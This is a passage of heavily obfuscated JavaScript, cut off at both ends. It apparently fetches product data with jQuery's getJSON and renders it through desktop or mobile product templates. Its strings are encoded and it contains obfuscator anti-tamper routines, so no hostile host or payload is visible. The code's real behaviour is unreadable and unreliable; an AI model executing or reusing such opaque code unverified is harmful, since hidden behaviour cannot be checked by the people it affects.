_0x2a512f(_0x577cdd);},'CpAdV':_0x430c70(0xeea,0xf62,0x12b0,0x10d2,0xb51),'okvAD':_0x38ef14(0x13ab,0x159e,0xf9e,0x1590,0xfaf),'UuFbQ':_0x5ae641(0xe2c,0x9a0,0x993,0x824,0x76f)+_0x38ef14(0x2f8,0xc30,0xc1b,0xeb4,0x8a3)+_0x5ae641(0x9f0,0x84f,0x8da,0x75d,0xb70)+')','hbSZy':_0x38ef14(0x37f,0xa21,0x3e0,0x1024,0x95c)+_0xf83aba(0xfa3,0xa90,0x1296,0xedd,0xe56)+_0xf83aba(0xe4c,0xe75,0xc8c,0x76f,0xbff)+_0xf83aba(0x170,-0x11f,0x9b3,0x4ce,0x1a3)+_0x4d1798(-0x3f2,0x9d5,-0x30d,0x2fa,-0x46)+_0x5ae641(0x11e2,0x1429,0xe52,0x1586,0x1363)+_0x430c70(0x663,0x7c6,0x2db,0x7b8,0xa9e),'cGAsF':function(_0x1eab92,_0x43e4f3){return _0x1eab92(_0x43e4f3);},'JQYsl':_0x38ef14(0x10d7,0xea9,0x808,0x129f,0xda2),'TjPTg':function(_0x28ea35,_0x1545ed){return _0x28ea35+_0x1545ed;},'crUBQ':_0x4d1798(0xf6f,0x69f,0xdf9,0xcf2,0x131b),'xuvJX':function(_0x2a9087,_0x4a5f2e){return _0x2a9087+_0x4a5f2e;},'plfhd':_0x4d1798(0x130c,0x118e,0xff3,0xc0d,0xf86),'NxEkV':function(_0x5eec90,_0x2405ad){return _0x5eec90(_0x2405ad);},'jJiCY':function(_0x2a79ed){return _0x2a79ed();},'vlcyr':function(_0x75e2e7,_0x4ec4fb){return _0x75e2e7(_0x4ec4fb);},'eNGOY':function(_0x55c2b2,_0x50cad5){return _0x55c2b2+_0x50cad5;},'EbrLS':_0x5ae641(0xe58,0x12bf,0xd4b,0x113f,0xe3e)+_0x4d1798(0xcc2,0x1da,0x779,0x64f,0x432)+_0x38ef14(0xff0,0xec3,0xca8,0xda2,0x1028)+_0x38ef14(0xa7a,0x936,0xb8c,0xd29,0x909),'julaE':_0xf83aba(0x73b,0x9ce,0x105f,0xc94,0x1100)+_0x5ae641(0x719,0x9d4,0x340,-0xc,0xa76)+_0xf83aba(0x8aa,0x54d,0x74d,0xba8,0x499)+_0x430c70(0xdc0,0x9c1,0x7d3,0x905,0xdc1)+_0x38ef14(0x366,0x5c6,0x4ac,0x586,0x645)+_0x430c70(0x4d4,0x1223,0x9a1,0xb06,0xa81)+'\x20)','yYrlh':function(_0x5a8db9){return _0x5a8db9();},'YIxfc':_0x5ae641(0x12df,0x19b8,0x1490,0xef9,0x180e)+_0x4d1798(0xc05,0xdb3,0x87e,0xc59,0x10ea)+_0x4d1798(0x73,0x135,0x714,0x62d,0x935)+_0x5ae641(0x1147,0x1832,0x12f8,0x159b,0xfec),'XcZRG':_0x38ef14(0x7f0,0x812,0x1a9,0xe8c,0x7d5)+'>','eZLaq':function(_0x2e48a9,_0x576d56){return _0x2e48a9!==_0x576d56;},'NuxWn':_0x5ae641(0xa17,0x91d,0xeaf,0x7f7,0x380),'hHLzB':function(_0x3933e4,_0x292bdb){return _0x3933e4>_0x292bdb;},'cBQIc':function(_0x5805d5,_0x3a7685){return _0x5805d5!==_0x3a7685;},'TjqlM':_0x5ae641(0xd15,0xf72,0x618,0x9ca,0x69f),'SrikN':_0x5ae641(0x7f2,0x2e7,0x422,0x234,0x8b3),'gtFVu':function(_0x9c414a,_0xdf21f7){return _0x9c414a+_0xdf21f7;},'yspsp':_0x5ae641(0x12df,0x18ad,0x179e,0x165d,0x1512)+_0x5ae641(0xf1d,0xa7b,0x1241,0xc69,0x1366)+_0x38ef14(0x8e4,0x1184,0x1182,0x9ff,0xe37)+_0x430c70(0x7f9,0x471,0xa63,0x5c7,0xbc3)+_0x5ae641(0xd1f,0xc40,0x8dc,0x12d0,0x60b)+_0xf83aba(0xf03,0xf6d,0x139f,0xf60,0xc3f),'EiXCT':_0x430c70(0x5d2,0x476,0xa8c,0xad9,0x804)+_0x4d1798(0x8ae,0xa9c,-0x182,0x53f,0xa0)+'st','ZAVPa':_0x4d1798(0x124c,0xbc8,0xbb2,0xc92,0x73d)+_0x5ae641(0x81d,0x4df,0x3fb,0xaf3,0xb60)+_0x4d1798(0xde4,0xb81,0x81d,0xaa1,0x5bf),'UfGvC':function(_0x17eba6,_0x310dee){return _0x17eba6+_0x310dee;},'nTXVZ':_0x5ae641(0x119b,0x188a,0x10e2,0x16c4,0x168e)+_0x5ae641(0x1159,0x12a6,0x1566,0x1460,0x10bb)+_0xf83aba(0x1037,0x1104,0xd95,0xa19,0x5d4)+_0x4d1798(0x1147,0x8eb,0x1178,0xe9d,0x989)+_0x5ae641(0x1378,0x143c,0x12aa,0x1039,0xe9c)+_0xf83aba(0x956,0xe8b,0xaa1,0xbe8,0xf12)+_0xf83aba(0xf42,0xe0f,0x135b,0xdee,0xe8b)+_0x5ae641(0xbc8,0xf3f,0xfb6,0xef7,0x6d6)+_0xf83aba(0x9b5,0xd65,0x623,0x94b,0xd34)+_0x430c70(0x106b,0x1029,0x584,0xad9,0x4be)+_0x38ef14(0x66c,-0x156,0x8af,0x5dd,0x4b7)+_0xf83aba(0xe1a,0xbad,0x1708,0x115e,0xa6a)+'s='},_0x573ce8={};function _0xf83aba(_0x237243,_0x2a6533,_0x26489a,_0x1fc09,_0x185c7d){return _0x2141b2(_0x237243-0x1db,_0x26489a,_0x1fc09- -0x3b,_0x1fc09-0x9a,_0x185c7d-0xb3);}function _0x38ef14(_0x1d8ea1,_0xffef0e,_0x47e4db,_0xf4634b,_0x53c7ce){return _0x2141b2(_0x1d8ea1-0xd5,_0xf4634b,_0x53c7ce- -0x250,_0xf4634b-0x153,_0x53c7ce-0xa0);}function _0x430c70(_0x1a6936,_0x34d942,_0xa17103,_0x23ee54,_0x4af196){return _0x151c7b(_0x1a6936-0x9a,_0x23ee54-0x1aa,_0xa17103-0x100,_0x23ee54-0x4,_0xa17103);}function _0x4d1798(_0x42b2c6,_0x22adca,_0x50aec1,_0x5650fd,_0x21b893){return _0x2141b2(_0x42b2c6-0x107,_0x21b893,_0x5650fd- -0x1c8,_0x5650fd-0xa3,_0x21b893-0x188);}_0x573ce8[_0xf83aba(0xc02,0xc46,0x953,0xc53,0x11f6)+_0x4d1798(0x13ec,0xaa2,0xbb2,0xcc4,0x7db)+'e']=_0x329d73[_0x38ef14(0x633,0x714,-0x1a4,-0xec,0x585)];function _0x5ae641(_0x1c003a,_0x337358,_0x399d0a,_0x16cdc5,_0x4ae6f9){return _0x3019c5(_0x1c003a-0xb1,_0x337358-0x15c,_0x399d0a-0xde,_0x16cdc5,_0x1c003a-0x743);}_0x573ce8[_0xf83aba(0x1e4,0x7c,0xfc,0x4cd,0xbc9)]=_0x4b23fc;var _0x18fb64=_0x573ce8,_0x352bc4=_0x329d73[_0x430c70(0x437,0x7f,0x37,0x498,0x527)](_0x329d73[_0x430c70(0x9a1,-0x16e,0x99c,0x439,0x3ce)],_0x4ce9ad);$[_0x38ef14(0x631,0x87b,0x19d,-0xea,0x519)+'ON'](_0x329d73[_0x430c70(0x461,0xb6c,0x335,0x76d,0x725)](_0x329d73[_0x5ae641(0x1389,0x1057,0x12a7,0x162c,0x1a58)],_0x4b23fc),function(_0x4b57ae){function _0xde2aca(_0x4bb501,_0x2dd8a8,_0x125e3a,_0x508312,_0x1b6da9){return _0x4d1798(_0x4bb501-0x1af,_0x2dd8a8-0xb1,_0x125e3a-0x75,_0x125e3a- -0x4e3,_0x2dd8a8);}function _0x63b470(_0x10e14f,_0x42b6a5,_0x4b77b8,_0x17d70a,_0x442fd4){return _0xf83aba(_0x10e14f-0x32,_0x42b6a5-0x18c,_0x10e14f,_0x442fd4- -0x2d7,_0x442fd4-0x7);}var _0x55ef84={'MBues':function(_0x3390a0,_0x3b1e29){function _0x438566(_0x530178,_0x59a554,_0x5c3c6e,_0x10afc9,_0x5b83b1){return _0x4025(_0x5b83b1-0xcd,_0x530178);}return _0x329d73[_0x438566(0xf8a,0x1691,0xc55,0x101b,0x1061)](_0x3390a0,_0x3b1e29);},'vMpll':_0x329d73[_0x52f772(0xddf,0x17b,0x630,0x7f4,0x542)],'ELcwB':_0x329d73[_0xde2aca(0x4d7,0x4c1,0x87f,0x359,0xf5d)],'VuhOH':function(_0x195f27,_0x43a40b){function _0x4aef1a(_0x169db8,_0x13e6ed,_0x3263fc,_0x1989df,_0x16fe7a){return _0x52f772(_0x3263fc,_0x13e6ed-0x198,_0x3263fc-0x103,_0x16fe7a-0xbf,_0x16fe7a-0xc4);}return _0x329d73[_0x4aef1a(0xf41,0x1090,0x1465,0xac2,0xd89)](_0x195f27,_0x43a40b);},'pmKHG':_0x329d73[_0xde2aca(0x231,0x270,0x6cc,0x573,0x183)],'gBtfJ':function(_0x28a567,_0x30855b){function _0x533519(_0x93eb52,_0xa0cb21,_0x3883b0,_0x28f856,_0x1c26bc){return _0xde2aca(_0x93eb52-0x10b,_0x93eb52,_0x28f856-0x56d,_0x28f856-0x195,_0x1c26bc-0x5c);}return _0x329d73[_0x533519(0x116c,0xf23,0xcce,0xd43,0x1261)](_0x28a567,_0x30855b);},'AVFpu':_0x329d73[_0x63b470(0x8b6,0xa25,0x858,0x3f3,0x302)],'XnQPB':function(_0x5957c0,_0x3a7dea){function _0x5e61cc(_0x15e1fb,_0x4d5fa3,_0x1df7c8,_0x59f59e,_0x180678){return _0x52f772(_0x15e1fb,_0x4d5fa3-0x1e1,_0x1df7c8-0xb5,_0x180678-0x57e,_0x180678-0x138);}return _0x329d73[_0x5e61cc(0xa78,0xdf4,0x882,0x77a,0x712)](_0x5957c0,_0x3a7dea);},'SiSIi':_0x329d73[_0x4134ef(-0x68b,-0x81,-0x44,0x5c0,0x1db)],'nLayF':function(_0xeaeca1,_0x5cd354){function _0x2f6d73(_0x380845,_0x5c0f01,_0x4631c8,_0x53cb97,_0x9f9be9){return _0x63b470(_0x53cb97,_0x5c0f01-0xaa,_0x4631c8-0x1af,_0x53cb97-0x11a,_0x9f9be9- -0x33d);}return _0x329d73[_0x2f6d73(0xca9,0x2c1,0xc93,0xceb,0x7b2)](_0xeaeca1,_0x5cd354);},'SQBOL':function(_0x36aed5){function _0x3f0ca9(_0x5e13fb,_0x2000ec,_0x5891fa,_0x424f81,_0x315a8b){return _0x63b470(_0x315a8b,_0x2000ec-0x30,_0x5891fa-0xb8,_0x424f81-0x51,_0x2000ec-0xae);}return _0x329d73[_0x3f0ca9(0xaec,0xf2f,0x1655,0x1267,0x1285)](_0x36aed5);},'CZmCu':function(_0x3a1f3d,_0x241c27){function _0x9c9ee(_0x2dd5ac,_0x4cb428,_0x196212,_0x46f512,_0x40cfd4){return _0xde2aca(_0x2dd5ac-0x7b,_0x40cfd4,_0x2dd5ac-0x437,_0x46f512-0xfb,_0x40cfd4-0x59);}return _0x329d73[_0x9c9ee(0x809,0xd45,0x83f,0x6b5,0xe01)](_0x3a1f3d,_0x241c27);},'cAAPA':function(_0x20e6ed,_0xe2115f){function _0x548751(_0x53b84d,_0x59be96,_0x540948,_0x31b123,_0x6ad47f){return _0x63b470(_0x6ad47f,_0x59be96-0x124,_0x540948-0x142,_0x31b123-0x1e8,_0x53b84d-0x155);}return _0x329d73[_0x548751(0xcc4,0xfb6,0xe05,0x10c2,0x89b)](_0x20e6ed,_0xe2115f);},'huKmq':function(_0x13daf3,_0x6eec58){function _0x560c80(_0x38e045,_0x500d7f,_0x571401,_0x123cc7,_0x4fc956){return _0x58c95a(_0x4fc956- -0xbe,_0x500d7f-0x194,_0x123cc7,_0x123cc7-0x144,_0x4fc956-0x15a);}return _0x329d73[_0x560c80(0x976,0x578,0x96,0x483,0x3fa)](_0x13daf3,_0x6eec58);},'vlBUs':_0x329d73[_0x63b470(0x9de,0xc6f,0x977,0xac6,0xe84)],'rHOWr':_0x329d73[_0xde2aca(0x5d5,0xc60,0xa6b,0xe67,0x812)],'LddsY':function(_0x265903){function _0x5e18b3(_0x4f780f,_0x5f4fd9,_0x5a8e88,_0xf5a7a2,_0x4784c3){return _0xde2aca(_0x4f780f-0x1de,_0x5a8e88,_0xf5a7a2-0x6c9,_0xf5a7a2-0x178,_0x4784c3-0x146);}return _0x329d73[_0x5e18b3(-0x10b,0xcf5,0x8dc,0x5ec,0x80)](_0x265903);},'npJTn':function(_0x2ea856,_0x3f131e){function _0x5132d6(_0x3a92d2,_0x2a432c,_0x3a817c,_0x21ad2e,_0x288db8){return _0x52f772(_0x21ad2e,_0x2a432c-0x6f,_0x3a817c-0xa2,_0x288db8-0x4ea,_0x288db8-0x67);}return _0x329d73[_0x5132d6(0xaa3,0xfd3,0x1059,0x90b,0xe4b)](_0x2ea856,_0x3f131e);},'XRlJG':_0x329d73[_0x52f772(-0x3c8,0x346,-0x4fa,0xc8,-0x22e)],'qGDBL':_0x329d73[_0x4134ef(0xc97,0x1b0,0x871,0x93f,0x636)]};function _0x4134ef(_0xbc1cd6,_0x535ab5,_0x905d0c,_0x418750,_0x5e95f6){return _0xf83aba(_0xbc1cd6-0xe1,_0x535ab5-0x1db,_0x5e95f6,_0x905d0c- -0x5c0,_0x5e95f6-0x1b7);}function _0x52f772(_0x5086b7,_0x2eb56c,_0x104f56,_0xfc4986,_0x146a8c){return _0x38ef14(_0x5086b7-0x1a8,_0x2eb56c-0x81,_0x104f56-0xe5,_0x5086b7,_0xfc4986- -0x2d0);}function _0x58c95a(_0x2d665a,_0x208344,_0x31ac81,_0x2e50d6,_0x36c586){return _0x4d1798(_0x2d665a-0x171,_0x208344-0x1ce,_0x31ac81-0x1c5,_0x2d665a-0x9e,_0x31ac81);}if(_0x329d73[_0xde2aca(0xe0f,0xe79,0xb06,0x9cd,0x11e5)](_0x329d73[_0x58c95a(0x59b,0x648,0xaee,-0x6b,-0xe6)],_0x329d73[_0x58c95a(0x59b,-0x185,0xbff,0x3bc,0x852)]))_0x1da176+=_0x329d73[_0x58c95a(0x488,-0x15c,-0x132,0x21c,0x4bf)];else{var _0x4c9cd7=_0x4b57ae;if(_0x329d73[_0x58c95a(0xbdc,0xd32,0xde5,0x4f2,0x5e2)](_0x4c9cd7[_0x4134ef(0x79b,0x559,0x23c,0x108,-0x243)],0x1dea+-0x101d+-0xdcd)){if(_0x329d73[_0x4134ef(0x92a,0x88c,0x398,0x3d9,0xf5)](_0x329d73[_0xde2aca(-0x322,0x561,-0x117,0x3b9,-0x2cd)],_0x329d73[_0xde2aca(-0x5ba,-0x662,0xd0,-0x5cf,-0x509)])){var _0xd8f3b4=[],_0x4c9cd7=_0x4c9cd7[_0x4134ef(0x9ad,0x10a8,0xa53,0xf7d,0xaeb)];Object[_0x63b470(0xa48,0x317,0xbc1,0xcd,0x4e0)](_0x4c9cd7)[_0x4134ef(0x26f,0x7cf,0x6ab,0x702,0x51f)+'ch'](function(_0x21529e,_0x52a409){function _0x427295(_0x4b3647,_0x3229c2,_0x34a5a9,_0x51d6f6,_0x45e1fe){return _0x58c95a(_0x3229c2- -0x198,_0x3229c2-0x146,_0x4b3647,_0x51d6f6-0x7f,_0x45e1fe-0x1d);}function _0x14fe33(_0x30e727,_0x17fb0b,_0x35cd47,_0x48cc10,_0x4912e8){return _0x63b470(_0x17fb0b,_0x17fb0b-0x47,_0x35cd47-0x1c6,_0x48cc10-0x153,_0x30e727- -0x204);}function _0x57a199(_0x20ed10,_0x4a2cef,_0x16f588,_0x1d67c9,_0xd8b5ec){return _0xde2aca(_0x20ed10-0xd1,_0xd8b5ec,_0x16f588-0x23d,_0x1d67c9-0x1b9,_0xd8b5ec-0x18f);}function _0x57d7fb(_0x165ba7,_0x426ee2,_0x59e9f7,_0x108674,_0xe76fe9){return _0x52f772(_0x108674,_0x426ee2-0x16f,_0x59e9f7-0x9c,_0x59e9f7- -0x28,_0xe76fe9-0x1b8);}function _0x3a4d0b(_0x565d1f,_0x378747,_0x2df557,_0x3386d8,_0x3a6014){return _0x4134ef(_0x565d1f-0x41,_0x378747-0x7c,_0x565d1f-0x1ec,_0x3386d8-0xad,_0x378747);}if(_0x329d73[_0x427295(0x15d9,0xf74,0x974,0x9a4,0xbfe)](_0x329d73[_0x427295(-0xb3,0x451,0x8c7,-0xd9,0x6df)],_0x329d73[_0x427295(0xa19,0x451,0x2cb,0x5aa,0x17)])){if(_0x329d73[_0x3a4d0b(0x2bb,0x7e9,0x4be,0xdb,0x2f8)](config['vs'],'pc'))_0x329d73[_0x3a4d0b(0x3ed,0x6dd,-0xc1,0x202,0x9e4)](_0x329d73[_0x3a4d0b(0x3d5,0x824,-0x2c1,-0x2ee,0x11f)],_0x329d73[_0x57d7fb(0xfb3,0xdad,0xcff,0x12b4,0x1073)])?_0xd8f3b4[_0x3a4d0b(0x1c3,0x89d,0x157,0x60a,0x52d)](_0x329d73[_0x57a199(0x9bd,0x1107,0xdfd,0x12c3,0x1102)](productTemplate,_0x4c9cd7[_0x21529e])):_0x55b187[_0x57a199(0x105,0x87d,0x164,-0x43c,0x15d)](_0x55ef84[_0x427295(-0x410,0x252,0x428,-0x77,-0x26f)](_0x1ab87f,_0x5d599f[_0x8dce45]));else{if(_0x329d73[_0x427295(0xf8d,0xf74,0xfda,0x12ae,0x15a5)](_0x329d73[_0x57d7fb(0x9a,0x2f7,0x487,0x64d,0x858)],_0x329d73[_0x57a199(0x1071,0xcc6,0xd94,0x8da,0x11f3)])){var _0x2929cc=new _0x26bf6d(NMZHRl[_0x427295(0x454,0x29d,0x135,0x652,-0x368)]),_0x301172=new _0x439358(NMZHRl[_0x57d7fb(0x11d3,0xf3a,0xc75,0x12df,0x676)],'i'),_0x283ec2=NMZHRl[_0x57d7fb(0x1df,0xa11,0x8ba,0xa10,0xeb9)](_0x2b9430,NMZHRl[_0x57d7fb(0xe05,0x90c,0xb2e,0xb5d,0x1139)]);!_0x2929cc[_0x427295(0x98,0x547,0xc36,0x49,-0xf7)](NMZHRl[_0x3a4d0b(0x34d,-0x179,0x663,0x671,0x906)](_0x283ec2,NMZHRl[_0x3a4d0b(0x10f,-0x3d8,0x5af,0x4e2,-0x501)]))||!_0x301172[_0x427295(0xbb1,0x547,0x431,-0x25,0xc1d)](NMZHRl[_0x57a199(0x342,0x445,0x9bc,0x714,0xdcc)](_0x283ec2,NMZHRl[_0x427295(0x2b6,0x2ed,0x70d,0x4d,0x84)]))?NMZHRl[_0x57a199(0x586,0x15b,0x804,0x45f,0xd3b)](_0x283ec2,'0'):NMZHRl[_0x57a199(0xdf9,0xd18,0x6f1,0xc36,0x780)](_0x128435);}else _0xd8f3b4[_0x14fe33(0xbc,0x703,0x30b,0x3e7,-0x2e0)](_0x329d73[_0x14fe33(0xd55,0xd89,0xa53,0x802,0xe70)](productTemplate_m,_0x4c9cd7[_0x21529e]));}}else{var _0x316118;try{var _0x6564d=NMZHRl[_0x57a199(0x1004,0x118f,0xb1b,0x123c,0x72d)](_0x22a7d6,NMZHRl[_0x14fe33(0xd6d,0x6ed,0x6eb,0x147c,0x8e6)](NMZHRl[_0x14fe33(0x2e1,0x2f4,0x979,-0x3c1,0x936)](NMZHRl[_0x3a4d0b(0xaa6,0xc93,0x641,0x9a0,0xb28)],NMZHRl[_0x57d7fb(0x56e,0xbdf,0x743,0x7f7,0x9ee)]),');'));_0x316118=NMZHRl[_0x14fe33(0x78,-0x557,0x345,-0x2,-0x1d2)](_0x6564d);}catch(_0x5a577d){_0x316118=_0x9156ed;}_0x316118[_0x57a199(0x9f4,0xc11,0xc06,0x7a6,0xd83)+_0x3a4d0b(0xa55,0x3b2,0x117c,0x5b6,0x73f)+'l'](_0x5592a3,-0x1fac+0x1951*-0x1+0x281*0x1d);}}),_0x329d73[_0x52f772(0x96f,0xf27,0xeaa,0xd4b,0x82d)]($,_0x352bc4)[_0x58c95a(0x3fd,0x7b5,0x6e6,0x787,0x377)](_0x329d73[_0x4134ef(0x6f,-0x362,0xb9,0x553,-0x5f9)](_0x329d73[_0x63b470(0x12e3,0x5de,0x1038,0x847,0xc21)](_0x329d73[_0x58c95a(0xdcf,0xd8a,0xb29,0x1317,0xd7b)],_0xd8f3b4[_0x4134ef(0xa62,0x6a4,0x595,0xae8,-0x5b)]('')),_0x329d73[_0x4134ef(0x857,0x6dc,0x871,0xb4f,0x6c0)]));}else _0x40d9ee[_0x58c95a(0x4a8,-0x26d,0x966,0x4a,0x6d7)](_0x55ef84[_0x63b470(0x3ed,0x93b,-0xbb,-0x46b,0x22f)](_0x55ef84[_0x4134ef(0x438,0x578,0x1fc,0x2f,-0x3bc)](_0x55ef84[_0x52f772(0x1083,0x1006,0x6dd,0xcd7,0x6c6)],_0x42be12[_0x1a6cb2]),_0x55ef84[_0x52f772(0x1344,0x1255,0x73e,0xc45,0x12ff)]));}_0x329d73[_0x63b470(0x1412,0xbb6,0xf21,0x936,0xe81)](tooltip);}});}function productTemplate(_0xb1e4b1){var _0x2e843b={'MteYL':function(_0x2685e5,_0x3d8a2f){return _0x2685e5===_0x3d8a2f;},'Vlned':function(_0x4488ab,_0x2d21f2){return _0x4488ab(_0x2d21f2);},'AkesR':_0x2afddc(0xe5a,0xec5,0x90c,0x1458,0xa8e)+'op','LpYQg':function(_0x291cc0,_0x43ec77){return _0x291cc0!==_0x43ec77;},'qGESF':_0x4929d4(0x802,0x9f3,0xeed,0x463,0x9af),'PuhNM':function(_0x172877,_0x3ac14d){return _0x172877+_0x3ac14d;},'Kucxo':_0x323ced(0xd4d,0x909,0x94f,0xc9a,0x694)+'>','HlrLO':_0x4929d4(-0x16,0x1b9,-0x4d7,0x58,0x700)+'n>','LpEkJ':_0x2afddc(0x554,0xab6,0x525,0x48c,0xdf0)+_0x4929d4(0xf2c,0xe80,0xb90,0x1042,0x11ef)+_0x10fa9f(0x36,0xb6d,0x52a,0x67f,0x387),'yhOPp':_0x37ed76(0x296,0x6f2,0x9b8,0x3ce,0x944)+_0x4929d4(0x4ac,0x95b,0x758,0x9fd,0x48d)+_0x2afddc(0xb60,0x555,0x59f,0xa0,0x55c)+'m','ZhHQe':_0x4929d4(0x15b5,0xf25,0xb5f,0x106e,0xf62),'lIPcS':function(_0x3ddf98,_0x42a8f0){return _0x3ddf98(_0x42a8f0);},'JhMWG':function(_0x474884,_0x2aede8){return _0x474884!==_0x2aede8;},'ohYXK':_0x10fa9f(0x7e8,0xa3b,-0x204,0x388,-0x363),'MXUbN':_0x323ced(0x691,0x760,0x9ae,0xabe,0x736),'FeOBQ':_0x10fa9f(0x503,0x225,0x4f1,0x527,0x96d)+_0x4929d4(0x972,0x4ae,-0xde,-0x198,0x2be)+_0x37ed76(0x2c1,0x41d,0x4f2,-0x3f0,0x9d5),'ubUwP':_0x10fa9f(0x23b,-0x5de,0x393,0xa6,-0x643)+_0x37ed76(0xc8e,0xef8,0xdaa,0xff9,0xc87)+_0x2afddc(0x2f4,0x231,-0x181,0x400,-0x3b),'vvvSe':function(_0x338c8e,_0x1e8852){return _0x338c8e(_0x1e8852);},'ADaYC':_0x10fa9f(0x7b1,0x31f,-0x2d,0x329,-0x100)+_0x37ed76(-0x4b,0x4fa,0x658,0x4be,0x1f2)+_0x10fa9f(0x2bc,0x42d,-0x148,0x371,-0x26a)+_0x10fa9f(0x117,0xd04,0x993,0x77c,0x84c)+_0x2afddc(0xbf,0x5cf,0x81b,0x3a1,-0xf1)+_0x2afddc(0x270,0x6de,0x48f,0xbdd,0x62f)+_0x323ced(-0x162,0x532,0xa24,0x30c,0x5f6)+_0x323ced(0x14f2,0xe92,0xe21,0x14b5,0x1543),'GxtKc':function(_0x44b79f,_0x377758){return _0x44b79f(_0x377758);},'wUlMw':_0x37ed76(0x972,0x8ab,0x4d3,0x4fa,0x100b)+_0x2afddc(0x6f1,0xbf0,0xa74,0x1001,0x1286),'pceco':function(_0xe7ae5f,_0x1fd47b){return _0xe7ae5f(_0x1fd47b);},'ZsYes':_0x2afddc(0x131,0x5da,0x92f,0xc47,-0x92)+_0x2afddc(0xbf,0x278,0x7d5,0x166,0x994)+_0x323ced(-0x2f,0x47f,0xb3,0x5c6,0x9e1)+_0x323ced(0x7a5,0x65f,0xae,0x400,0x526)+_0x2afddc(0x9ed,0x537,0x3c6,0x71f,0x8da)+_0x4929d4(0xd26,0xaf1,0xc9e,0xa93,0xe56)+_0x2afddc(0x719,0xd3a,0xba6,0xfca,0xc26)+_0x323ced(0x552,0x3f7,0x48,0x2f8,0x642),'OpRXv':function(_0xc7accc,_0x3c4351){return _0xc7accc(_0x3c4351);},'wtURL':_0x10fa9f(0xbe,-0x514,-0x18b,-0x199,-0x786),'pNqDf':function(_0x314c9b,_0x55374e){return _0x314c9b(_0x55374e);},'JvEfw':_0x4929d4(0x992,0xf39,0x13c7,0x13e0,0x962)+'e','Zuvmk':_0x4929d4(0xe96,0xb14,0x412,0x5d6,0xdff),'rkWIy':function(_0x508368,_0x2d1a3c){return _0x508368(_0x2d1a3c);},'xllYX':_0x2afddc(0xc21,0xdb1,0x812,0x6e8,0x966),'POyjM':function(_0x2c1db4,_0x209c6c){return _0x2c1db4(_0x209c6c);},'ruzkh':function(_0x764c1a,_0x35e332){return _0x764c1a(_0x35e332);},'tFUXD':_0x10fa9f(0x7f8,-0x13d,0x6c2,0x329,0x365)+_0x323ced(0x1a0,0x25f,0x373,-0x254,0x17b)+_0x2afddc(0xcd6,0x622,0x9a2,0xac2,0x83b)+_0x2afddc(0x646,0x293,0x74,-0x2fb,0x756)+_0x323ced(0x1313,0xe1b,0xc5b,0xf10,0xe3c)+_0x10fa9f(0x87b,0x3b3,0x686,0x1e8,0x5e3)+_0x10fa9f(0x2e0,0xe28,0xdce,0x7ab,0x9bf)+'w','oYRnW':function(_0x336eb8,_0x4b2a07){return _0x336eb8(_0x4b2a07);},'OZZyM':_0x4929d4(0xb0c,0x426,0x7d0,0x451,0x610)+'i','zoKHg':_0x4929d4(0x5f2,0xafc,0x659,0x647,0x7a9)+_0x4929d4(0x796,0x71b,0xca8,0x628,0xc91),'rPOJS':function(_0x81b817,_0x2010d9){return _0x81b817(_0x2010d9);},'kMLIE':function(_0x591ccb,_0x29a898){return _0x591ccb(_0x29a898);},'CtcLa':function(_0xc0c77f,_0x54ce32){return _0xc0c77f===_0x54ce32;},'mgRDO':_0x323ced(0x292,0x406,0x8cd,0x440,0x949),'sCtGJ':function(_0x21d0bc,_0x1e2762){return _0x21d0bc+_0x1e2762;},'QYPtz':function(_0x56226c,_0x58d482){return _0x56226c(_0x58d482);},'eATML':_0x10fa9f(0x415,0x53,0x6e5,0x765,0xd1),'DUUwO':function(_0x5496bb,_0x250ec1){return _0x5496bb(_0x250ec1);},'Qcozw':function(_0x21afcc,_0x44233e){return _0x21afcc+_0x44233e;},'AMgPk':function(_0x13e99b,_0x1c014c){return _0x13e99b+_0x1c014c;},'uVsTl':_0x4929d4(0x6ce,0x30b,-0x53,-0x3c1,0x53c),'KSSjq':_0x10fa9f(0x7f9,0x55a,0xff6,0x930,0xd16)+'l','WVFuV':function(_0x43d09f,_0xe09707){return _0x43d09f(_0xe09707);},'fDZri':_0x37ed76(-0x172,-0xeb,0x1d4,-0x230,-0x33f)+_0x4929d4(0xb4e,0x8f5,0xc2d,0x9b4,0xf95)+_0x10fa9f(0x4ce,0x782,0x15f,0x6ce,0xc10),'mKvie':function(_0x4d1f2f,_0x27190c){return _0x4d1f2f(_0x27190c);},'fXzlh':_0x323ced(0x34e,0x138,-0x403,0x13b,-0xff)+_0x2afddc(0x9c1,0x8a3,0xe6d,0x7d9,0x8c0)+_0x10fa9f(0x7d4,0x618,0xbdd,0x954,0x91d),'fDAFz':function(_0x96a99e){return _0x96a99e();},'eWJFh':function(_0x4e22d7,_0x45e4a7){return _0x4e22d7(_0x45e4a7);},'jSPuL':_0x37ed76(0x92f,0x50b,0xb05,0x44b,0x851)+_0x10fa9f(0x972,0x619,0x7ac,0xa5b,0x87f)+_0x37ed76(0x990,0x671,0xb5d,0x274,0xdaf)+_0x10fa9f(-0x50,-0x40,0x3f4,0x31d,0x79f)+_0x2afddc(-0x1bd,0x1fa,-0x3a6,0x2c3,0xd3),'mMEvu':_0x2afddc(0xe08,0x76e,0x9c9,0x4d1,0xbf4)+_0x4929d4(0x15af,0xf3b,0xe30,0xa4a,0x144c)+_0x10fa9f(0x281,0x542,0x420,0x5d1,0x721)+_0x10fa9f(0x224,0xd49,0x990,0x934,0x847)+_0x323ced(0x13ad,0xda9,0xde3,0x88c,0x1479)+_0x2afddc(-0x460,0x2d0,-0x16f,-0x361,0x720)+_0x2afddc(-0x2f5,0x1c4,-0xdc,0x7a2,0x85e)+_0x37ed76(0x718,0x6ca,0xd9c,0x8d1,0x5b9)+_0x4929d4(0xc38,0xe94,0x1526,0xcec,0x125f)+_0x10fa9f(0xfc9,0xa34,0xfd8,0xbcc,0xca9)+'>','AFYwz':_0x37ed76(0x4ab,0x6e6,0x6f1,-0x201,-0x9d)+_0x10fa9f(0x64e,0x1327,0x706,0xc38,0x9f9)+_0x37ed76(0x5bf,0xc5f,0x97,0x134,0x71f)+_0x37ed76(0x922,0x431,0xc16,0xc05,0xcd2)+_0x10fa9f(0xc75,0xa33,0xa7e,0x76a,0x561)+_0x2afddc(0xe56,0xaa2,0xf7f,0x9ec,0xaa0)+_0x37ed76(0xaac,0x1071,0x106d,0xa99,0x5e7)+_0x37ed76(0x387,-0x18d,-0x31e,0x535,0x44b)+_0x4929d4(0x65a,0x43c,0x16f,0x7f7,-0x2ee)+_0x323ced(0x69e,0xc98,0x1117,0xb2f,0xaab)+'i>','kjVsS':function(_0x2f5762,_0x424562){return 